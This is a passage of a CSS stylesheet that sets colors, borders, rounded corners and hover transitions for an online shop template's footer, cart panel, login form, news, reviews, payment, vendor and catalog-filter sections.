	border-bottom: 1px solid #565967 !important;
}
.footer_menu ul li:first-child a span,
.footer_menu ul li a:hover span{
	border-color:transparent !important;
}

/*.footer_menu ul li a:before{
	content:"-";
}*/

.footer_menu ul li:first-child a:before{
	content:"";
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc .h3,
.footer_pay .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

.sbg_dark .footer_soc .h3,
.sbg_dark .footer_pay .h3{
	color:#a0a4bc;
}

.footer_soc ul li{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.footer_soc ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
}

.footer_pay ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.sbg_dark .footer_soc ul li a{
	background:#575b71;
}

.footer_soc ul li a:hover{
	background:none;
}

.footer_soc ul li a i{
	font-size:22px;
	color:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sbg_dark .footer_soc ul li a i{
	color:#3b3d47;
}

.sbg_dark .footer_soc ul li a:hover i{
	color:#edeef8;
}

.footer_left .copyright{
	font-size:12px;
	color:#7f818a;
}
.footer_left .copyright br{
	display:none;
}

.sbg_dark .footer_left .copyright{
	color:#575b71;
}

.footer_center .footer-links a{
	font-size:12px;
	color:#8184a1;
}

.footer_center .footer-links a:hover{
	color:#cc9900;
}

.footer_center .footer-links a:after{
	content:"";
	background:#dee0ee;
}

.sbg_dark .footer_center .footer-links a:after{
	background:#575b71;
}

.footer_right .counters .counter_1 span,
.footer_right .counters .counter_2 span{
	font-size:11px;
	color:#a0a4bc;
	text-align:center;
	line-height:1.1;
	border:1px solid #dee0ee;
}

.sbg_dark .footer_right .counters .counter_1 span,
.sbg_dark .footer_right .counters .counter_2 span{
	color:#575b71;
	border:1px solid #575b71;
}

.footer_right .footer-design a{
	color:#a0a4bc;
	text-align:right;
	text-decoration:none;
}

.sbg_dark .footer_right .footer-design a{
	color:#575b71;
}

.footer_right .footer-design a:hover{
	color:#cc9900;
}

.footer_right .footer-design a .altop,
.footer_right .footer-design a .ru{
	font-family:"Arial Black", Gadget, Arial, sans-serif;
	font-size:14px;
	font-weight:900;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.footer_right .footer-design a .altop{
	color:#a0a4bc;
	-moz-border-radius:2px 0px 0px 2px;
	-webkit-border-radius:2px 0px 0px 2px;
	-khtml-border-radius:2px 0px 0px 2px;
	border-radius:2px 0px 0px 2px;
	background:#dee0ee;
}

.sbg_dark .footer_right .footer-design a .altop{
	color:#262830;
	background:#585c72;
}

.footer_right .footer-design a:hover .altop{
	color:#402a1d;
	background:#fde037;
}

.footer_right .footer-design a .ru{
	color:#fff;
	-moz-border-radius:0px 2px 2px 0px;
	-webkit-border-radius:0px 2px 2px 0px;
	-khtml-border-radius:0px 2px 2px 0px;
	border-radius:0px 2px 2px 0px;
	background:#a0a4bc;
}

.sbg_dark .footer_right .footer-design a .ru{
	color:#5a5e74;
	background:#262830;
}

.footer_right .footer-design a:hover .ru{
	background:#000;
}

.sbg_dark .footer_right .footer-design a:hover .ru{
	color:#fff;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	-webkit-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	background:#fde037;
}

.foot_panel{
	border-left:1px solid #fff46b;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register{
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover{
	background:#cc9900;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch span,
.kabinet a.personal span{
	font-size:14px;
	font-weight:bold;
	color:#000;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.register span{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch:hover i,
.kabinet a.personal:hover i,
.kabinet a.register:hover i,
.kabinet a.login_anch:hover span,
.kabinet a.personal:hover span,
.kabinet a.register:hover span{
	color:#fff;
	text-decoration:none;
}

.compare_line a,
.delay_line a{
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.compare_line a:hover,
.delay_line a:hover{
	background:#cc9900;
}

.compare_line a i,
.delay_line a i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a .text,
.delay_line a .text{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a:hover i,
.compare_line a:hover .text,
.delay_line a:hover i,
.delay_line a:hover .text{
	color:#fff;
	text-decoration:none;
}

.compare_line a .qnt,
.delay_line a .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.delay_line a .qnt{
	color:#363224;
	background:#fff;
}

.foot_panel_2 a.cart{
	text-decoration:none;
}

.foot_panel_2 a.cart i{
	font-size:30px;
	color:#bea201;
}

.foot_panel_2 a.cart .text{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-decoration:underline;
}

.foot_panel_2 a.cart .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
}

.foot_panel_2 a.cart:hover i,
.foot_panel_2 a.cart:hover .text,
.foot_panel_2 a.cart:hover .qnt{
	text-decoration:none;
}

.foot_panel_2 .sum{
	font-size:16px;
	font-weight:700;
    color:#000;
	background:#fff;
}

.foot_panel_2 .sum .curr{
	font-size:14px;
    font-weight:400;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all{
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
}

.clvl .foot_panel_all{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.clvr .foot_panel,
.clvl .foot_panel{
	border:none;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	border-bottom:1px solid #fff46b;
	-moz-border-radius:3px 0px 0px 0px;
	-webkit-border-radius:3px 0px 0px 0px;
	-khtml-border-radius:3px 0px 0px 0px;
	border-radius:3px 0px 0px 0px;
}

.clvl .foot_panel_2 a.cart{
	-moz-border-radius:0px 3px 0px 0px;
	-webkit-border-radius:0px 3px 0px 0px;
	-khtml-border-radius:0px 3px 0px 0px;
	border-radius:0px 3px 0px 0px;
}

.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover{
	background:#cc9900;
}

.clvr .foot_panel_2 a.cart:hover i,
.clvl .foot_panel_2 a.cart:hover i{
	color:#fff;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .delay_line a,
.clvl .delay_line a{
	border:none;
	-moz-border-radius:0px 0px 0px 3px;
	-webkit-border-radius:0px 0px 0px 3px;
	-khtml-border-radius:0px 0px 0px 3px;
	border-radius:0px 0px 0px 3px;
}

.clvl .delay_line a{
	-moz-border-radius:0px 0px 3px 0px;
	-webkit-border-radius:0px 0px 3px 0px;
	-khtml-border-radius:0px 0px 3px 0px;
	border-radius:0px 0px 3px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-top:7px solid #f4f5fd;
}

.clvt .login:after{
	border-top:none;
	border-bottom:7px solid #f4f5fd;
}

.clvr .login:after,
.clvl .login:after{
	border-bottom:7px solid transparent;
	border-top:7px solid transparent;
	border-left:7px solid #f4f5fd;
	border-right:none;
}

.clvl .login:after{
	border-left:none;
	border-right:7px solid #f4f5fd;
}

.login .login-form .fields input[type="text"],
.login .login-form .fields input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***NEWS***/
.news-list .news-item{
	border-bottom:1px dotted #dee0ee;
}

.news-list .news-item a{
	text-decoration:none;
}

.news-list .news-item a .news-date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-date{
	background:#cc9900;
}

.news-list .news-item a .news-date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-date:after{
	border-left:5px solid #cc9900;
}

.news-list .news-item a .news-title{
	font-size:14px;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-title{
	color:#cc9900;
	text-decoration:none;
}

.news-detail img.detail_picture{
	border:none;
}

/***PREV_NEXT_NEWS***/
ul.news_prev_next{
	border-top:1px dotted #dee0ee;
}

ul.news_prev_next li{
	text-indent:0px;
}

ul.news_prev_next li a{
	text-decoration:none;
}

ul.news_prev_next li a .date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li a:hover .date{
	background:#cc9900;
}

ul.news_prev_next li a .date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li.prev a .date:after{
	border-right:5px solid #575b71;
}

ul.news_prev_next li.prev a:hover .date:after{
	border-right:5px solid #cc9900;
}

ul.news_prev_next li.next a .date:after{
	border-left:5px solid #575b71;
}

ul.news_prev_next li.next a:hover .date:after{
	border-left:5px solid #cc9900;
}

ul.news_prev_next li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

ul.news_prev_next li.prev a .title-link span{
	text-align:left;
}

ul.news_prev_next li.next a .title-link span{
	text-align:right;
}

/***REVIEWS***/
.reviews-list .reviews-item{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-list .reviews-item:hover{
	-webkit-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
}

.reviews-list .reviews-item .item-image{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.reviews-list .reviews-item .item-image a{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.reviews-list .reviews-item .item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:16px;
}

.reviews-list .reviews-item .item-title:hover{
	color:#cc9900;
}

.reviews-list .reviews-item .item-text{
	font-size:12px;
}

/***PREV_NEXT_STATI***/
ul.stati_prev_next{
	border-top:1px dotted #dee0ee;
}

ul.stati_prev_next li.prev a .arrow_prev,
ul.stati_prev_next li.next a .arrow_next{
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.stati_prev_next li.prev a .arrow_prev{
	border-right:5px solid #dee0ee;
}

ul.stati_prev_next li.prev a:hover .arrow_prev{
	border-right:5px solid #cc9900;
}

ul.stati_prev_next li.next a .arrow_next{
	border-left:5px solid #dee0ee;
}

ul.stati_prev_next li.next a:hover .arrow_next{
	border-left:5px solid #cc9900;
}

ul.stati_prev_next li a .image_cont .image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

ul.stati_prev_next li a .image i{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

ul.stati_prev_next li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.stati_prev_next li.prev a .title-link{
	text-align:left;
}

ul.stati_prev_next li.next a .title-link{
	text-align:right;
}

ul.stati_prev_next li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

/***PAYMENTS***/
.payments-section-list{
	border-bottom:1px dotted #dee0ee;
}

.payments-section-list > ul > li > .payment-section-title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.payments-section-list > ul > li ul li .payment-section-title{
	font-size:14px;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

.payments-section-list ul li .payment-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.payments-section-list ul li .payment-item:hover{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	cursor:pointer;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-descr{
	color:#575b71;
}

.payments-section-list ul li .payment-item-title{
	font-size:16px;
	font-weight:600;
	color:#575b71;
}

/***VENDORS***/
.vendors-section-item a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover{
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.vendors-section-item a .item{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item{
	border:1px solid #fde037;
}

.vendors-section-item a .item .image{
	text-align:center;
}

.vendors-section-item a .item .image img{
	border:none;
}

.vendors-section-item a .item .item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item .item-title{
	color:#cc9900;
	text-decoration:none;
}

.vendors-section-descr{
	border-top:1px dotted #dee0ee;
}

/***BANNER***/
.catalog-item-banner{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section .catalog-section-title a{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-section .catalog-section-title:hover a{
	color:#cc9900;
	text-decoration:none;
	border:2px solid #fde037;
	background:none;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	text-align:center;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i{
	color:#cc9900;
}

.catalog-section-child a,
.reviews-section-child a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-section-child a{
	border:1px solid transparent;
}

.catalog-section-child a:hover,
.reviews-section-child a:hover{
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.reviews-section-child a:hover{
	border:1px solid transparent;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child{
	border:1px solid #fde037;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	text-align:center;
}

.catalog-section-child a .child .image img,
.reviews-section-child a .child .image img{
	border:none;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text{
	color:#cc9900;
	text-decoration:none;
}

.catalog-section-descr{
	border-top:1px dotted #dee0ee;
}

/***FILTER***/
.catalog_item_toogle_filter .showfilter{
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog_item_toogle_filter .showfilter:hover{
	border:2px solid #fde037;
	background:none;
}

.catalog_item_toogle_filter .showfilter span{
	font-size:13px;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog_item_toogle_filter .showfilter i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover i{
	color:#cc9900;
}

.filter{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.filter form table tr{
	border-bottom:1px solid #dee0ee;
}

.filter form table tr td.bx_filter_box_name{
	text-align:right;
}

.filter form table tr td .sect_name{
	cursor:pointer;
}

.filter form table tr td .sect_name .sect_text span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect_name:hover .sect_text span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.filter form table tr td .sect_name i{
	font-size:18px;
	color:#a0a4bc;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect_name:hover i{
	color:#cc9900;
}

.filter form table tr td .bx_filter_popup{
	line-height:27px;
	white-space:nowrap;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.filter form table tr td .bx_filter_popup:before{
	content:"";
	border-top:8px solid transparent;
	border-bottom:8px solid transparent;
	border-left:9px solid #dee0ee;
}

.filter form table tr td .bx_filter_popup:after{
	content:"";
	border-top:7px solid transparent;
	border-bottom:7px solid transparent;
	border-left:8px solid #fff;
}

.filter .bx_filter_block .price{
	color:#575b71;
	line-height:24px;
}

.filter .bx_filter_block .price input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	line-height:22px;
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#b7bbd3;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	background:#7181a2;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	background:#7181a2;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	background:#7181a2;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	text-align:center;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	background:#7181a2;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{
	font-size:17px;
	color:#fff;
}

/***FILTER_SELECT***/
.filter .bx_filter_select_container .bx_filter_select_block{
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

.filter .bx_filter_select_block .bx_filter_select_text{
	font-size:13px;
	color:#575b71;
	line-height:22px;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	background:url("[data-uri]") center no-repeat;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup ul li label{
	font-size:13px;
	color:#575b71;
	line-height:22px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx_filter_select_popup ul li label:hover{
	background:#dee0ee;
}

.bx_filter_select_popup ul li label.selected{
	background:#fde037;
}

.bx_filter_select_popup ul li label.disabled{
	color:#b7bbd3;
	background:none;
}

a.catalog_item_toogle_filter_hidden,
a.catalog_item_toogle_filter_reset{
	color:#a0a4bc;
	text-decoration:none;
	border-bottom:1px dashed;
}

a.catalog_item_toogle_filter_hidden:hover,
a.catalog_item_toogle_filter_reset:hover{
	border-bottom:1px dashed transparent;
}

.filter form .submit #modef_num{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***FILTER_VERTICAL***/
.filter.vertical form table tr td.bx_filter_box_name{
	text-align:left;
}

.filter.vertical form table tr td .bx_filter_popup:before{
	border-left:none;
	border-right:9px solid #dee0ee;
}

.filter.vertical form table tr td .bx_filter_popup:after{
	border-left:none;
	border-right:8px solid #fff;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	color:#b3b7cb;
	content:"-";
}

/***COUNT_ITEMS***/
.count_items label{
	line-height:29px;
}

.count_items span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:29px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting label,
.catalog-item-limit label{
	line-height:29px;
}

.catalog-item-sorting a,
.catalog-item-limit a{
	color:#575b71;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-sorting a:hover,
.catalog-item-limit a:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-sorting a.selected,
.catalog-item-sorting a.selected:hover,
.catalog-item-limit a.selected,
.catalog-item-limit a.selected:hover{
	color:#575b71;
	border:1px solid #dee0ee;
	background:#dee0ee;
}

.catalog-item-sorting a.selected:after{
	content:"";
	border-left:6px solid transparent;
	border-right:6px solid transparent;
}

.catalog-item-sorting a.selected.asc:after{
	border-bottom:6px solid #a0a4bc;
}

.catalog-item-sorting a.selected.desc:after{
	border-top:6px solid #a0a4bc;
}

/***VIEW***/
.catalog-item-view a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-view a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-view a.selected,
.catalog-item-view a.selected:hover{
	border:1px solid #fde037;
	background:#fde037;
}

.catalog-item-view a i{
	font-size:17px;
	color:#b7bbd3;
	line-height:27px;
}

.catalog-item-view a:hover i,
.catalog-item-view a.selected i{
	color:#fff;
}

/***CATALOG_SECTION***/
.catalog-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
